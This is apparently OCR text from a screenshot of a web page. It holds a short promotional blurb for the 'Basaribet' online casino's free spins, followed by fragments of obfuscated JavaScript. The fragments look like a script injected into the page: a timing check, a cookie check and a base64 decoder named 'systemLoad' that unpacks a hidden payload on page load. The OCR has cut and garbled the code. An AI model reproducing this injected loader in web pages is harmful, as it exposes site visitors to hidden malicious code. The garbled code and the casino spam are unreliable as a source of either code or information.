
The virtual casino’s new subscriber promotion is
architected to boost the wins of the players in this
vibrant web-based gambling sector. The Basaribet
cyber casino site’s bonus online structure gives gambling
lovers a proper opportunity to maximize their wins while
exploring fresh productions. Bettors can try their
complimentary freespins on Buffalo King.
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri